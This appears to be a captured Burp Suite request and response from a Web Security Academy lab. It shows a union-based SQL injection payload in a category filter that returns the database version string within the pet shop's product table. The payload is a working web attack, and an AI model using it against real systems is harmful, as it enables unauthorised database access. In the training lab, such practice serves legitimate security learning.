 1 ×
+
Send
Cancel
< ▼
> ▼
Target: https://0a190004036cdff38167
Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+@@version,+null+--+- HTTP/2
2 Host: 0a190004036cdff3816757b80038006f.web-security-academy.net
3 Cookie: session=59qqzYa57gYlmovi3dOsXdUdDcIAcwxa
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a190004036cdff3816757b80038006f.web-security-academy.net/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Response
Pretty Raw Hex Render
\n
umbrella on the day, the dogs can become very excited on this ride
and we have little control over where they might hover. Give your
best friend the time of its life, book today as all early birds have
an added bonus of choosing the colors of the balloons.
</td>
90 </tr>
91 <tr>
92 <th>
Fur Babies
</th>
93 <td>
Fur babies is a new concept for those of you who live in apartments
where the Landlord doesn&apos;t allow pets. We have a huge selection
of cute animal suits you can dress your babies in.
94 All suits are made from breathable fabrics keeping your little ones
cool, or warm, all year round. If you want a rabbit, what the heck,
have a rabbit. If the landlord makes an appearance, just slip the
hood down and he/she need never know. The best bit is we all know
babies love raw veggies, you can hand feed them and talk to them in
that silly voice reserved for animals and children.
95 You will never be refused entry to your favorite restaurants again,
your fur baby will be at your side wherever you go. They conveniently
poop in a diaper so no early morning walks either. Have the best of
both worlds, and surprise your friends and family if you purchase
from one of our Wild and Rare ranges.
96 Join the trendsetters of Beverly Hills, show off on Instagram, but
remember a fur baby is for life, and not just for Christmas.
</td>
97 </tr>
98 <tr>
99 <th>
8.0.42-0ubuntu0.20.04.1
</th>
100 </tr>
101 </tbody>
102 </table>
103 </div>
104 </section>
105 <div class="footer-wrapper">
106 </div>
107 </div>
108 </body>
109 </html>
110
Search
0 highlights
0 highlights
Done
Event log (1)
All issues (26)